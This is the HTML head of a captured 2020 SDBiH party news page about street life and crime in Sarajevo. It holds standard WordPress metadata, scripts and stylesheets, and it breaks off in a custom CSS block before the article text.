

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sdbih.ba/novosti/ko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju/
body_size: 15521
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KO SDBiH SARAJEVO: Nedostojanstven i ugrožen život na ulicama Sarajeva vodi ka kriminalu i nasilju - Socijaldemokrate Bosne i Hercegovine</title>
	<meta name="description" content="Socijaldemokrate Bosne i Hercegovine" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KO SDBiH SARAJEVO: Nedostojanstven i ugrožen život na ulicama Sarajeva vodi ka kriminalu i nasilju" />
	<meta property="og:description" content="." />
	<meta property="og:url" content="https://sdbih.ba/novosti/ko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju/" />
	<meta property="og:site_name" content="Socijaldemokrate Bosne i Hercegovine" />
	<meta property="article:published_time" content="2020-09-02T08:08:37+00:00" />
	<meta property="article:modified_time" content="2020-09-02T08:09:24+00:00" />
	<meta property="og:image" content="https://sdbih.ba/wp-content/uploads/2020/09/sdbih_2-696x524.png" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="524" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Press Press" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Press Press" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sdbih.ba/novosti/ko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju/#article","isPartOf":{"@id":"https://sdbih.ba/novosti/ko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju/"},"author":{"name":"Press Press","@id":"https://sdbih.ba/#/schema/person/a4aacb588ad954db2b5682ed103a889f"},"headline":"KO SDBiH SARAJEVO: Nedostojanstven i ugrožen život na ulicama Sarajeva vodi ka kriminalu i nasilju","datePublished":"2020-09-02T08:08:37+00:00","dateModified":"2020-09-02T08:09:24+00:00","mainEntityOfPage":{"@id":"https://sdbih.ba/novosti/ko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju/"},"wordCount":352,"publisher":{"@id":"https://sdbih.ba/#organization"},"image":{"@id":"https://sdbih.ba/novosti/ko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju/#primaryimage"},"thumbnailUrl":"https://sdbih.ba/wp-content/uploads/2020/09/sdbih_2-696x524.png","articleSection":["Naslovna","Sarajevo","Vijesti"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://sdbih.ba/novosti/ko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju/","url":"https://sdbih.ba/novosti/ko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju/","name":"KO SDBiH SARAJEVO: Nedostojanstven i ugrožen život na ulicama Sarajeva vodi ka kriminalu i nasilju - Socijaldemokrate Bosne i Hercegovine","isPartOf":{"@id":"https://sdbih.ba/#website"},"primaryImageOfPage":{"@id":"https://sdbih.ba/novosti/ko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju/#primaryimage"},"image":{"@id":"https://sdbih.ba/novosti/ko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju/#primaryimage"},"thumbnailUrl":"https://sdbih.ba/wp-content/uploads/2020/09/sdbih_2-696x524.png","datePublished":"2020-09-02T08:08:37+00:00","dateModified":"2020-09-02T08:09:24+00:00","description":"Socijaldemokrate Bosne i Hercegovine","breadcrumb":{"@id":"https://sdbih.ba/novosti/ko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sdbih.ba/novosti/ko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sdbih.ba/novosti/ko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju/#primaryimage","url":"https://sdbih.ba/wp-content/uploads/2020/09/sdbih_2-696x524.png","contentUrl":"https://sdbih.ba/wp-content/uploads/2020/09/sdbih_2-696x524.png","width":696,"height":524},{"@type":"BreadcrumbList","@id":"https://sdbih.ba/novosti/ko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sdbih.ba/"},{"@type":"ListItem","position":2,"name":"KO SDBiH SARAJEVO: Nedostojanstven i ugrožen život na ulicama Sarajeva vodi ka kriminalu i nasilju"}]},{"@type":"WebSite","@id":"https://sdbih.ba/#website","url":"https://sdbih.ba/","name":"Socijaldemokrate Bosne i Hercegovine","description":"Web platforma SDBiH","publisher":{"@id":"https://sdbih.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sdbih.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sdbih.ba/#organization","name":"SDBiH","url":"https://sdbih.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sdbih.ba/#/schema/logo/image/","url":"https://sdbih.ba/wp-content/uploads/2019/08/zastava.png","contentUrl":"https://sdbih.ba/wp-content/uploads/2019/08/zastava.png","width":4961,"height":2835,"caption":"SDBiH"},"image":{"@id":"https://sdbih.ba/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sdbih.ba/#/schema/person/a4aacb588ad954db2b5682ed103a889f","name":"Press Press","url":"https://sdbih.ba/novosti/author/press/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Socijaldemokrate Bosne i Hercegovine &raquo; Feed" href="https://sdbih.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Socijaldemokrate Bosne i Hercegovine &raquo; Comments Feed" href="https://sdbih.ba/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sdbih.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sdbih.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sdbih.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css' href='https://sdbih.ba/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sdbih.ba/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://sdbih.ba/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sdbih.ba/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='votestart-mikado-default-style-css' href='https://sdbih.ba/wp-content/themes/votestart/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-modules-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/modules.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/linear-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://sdbih.ba/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sdbih.ba/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-style-dynamic-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/style_dynamic.css?ver=1579384647' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-modules-responsive-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/modules-responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-style-dynamic-responsive-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/style_dynamic_responsive.css?ver=1579384647' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C400%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://sdbih.ba/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='wp-featherlight-css' href='https://sdbih.ba/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://sdbih.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sdbih.ba/wp-json/wp/v2/posts/7729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sdbih.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://sdbih.ba/?p=7729' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sdbih.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sdbih.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fko-sdbih-sarajevo-nedostojanstven-i-ugrozen-zivot-na-ulicama-sarajeva-vodi-ka-kriminalu-i-nasilju%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.mkdf-drop-down .second .inner ul li a:hover{
   background-color:#ffffff;
  }

.mkdf-drop-down .second .inner ul li.current-menu-item>a {
     background-color:#ffffff;
}
.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left>div.mkdf-post-info-author {
    display:none;
}

.mkdf-post-info-comments-holder{
  display:none;
}

.mkdf-related-posts-holder .mkdf-post-info-author{
  display:none;
}

.mkdf-blog-list-holder .mkdf-bli-content{
  padding: 0px 23px 40px;
}

